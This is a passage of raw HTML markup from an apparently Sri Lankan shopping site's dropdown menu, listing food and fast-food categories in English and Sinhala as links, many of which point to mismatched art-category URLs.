						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
